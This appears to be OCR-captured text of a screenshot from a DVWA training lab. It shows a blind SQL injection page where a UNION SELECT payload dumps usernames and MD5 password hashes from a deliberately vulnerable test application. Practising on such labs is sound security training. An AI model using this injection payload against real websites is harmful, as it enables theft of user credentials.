 192.168.49.101/dvwa/vulnerabilities/sqli_blind/?id='UNION+SELECT+user%2C+password+FROM+use
ools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo…
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 'UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html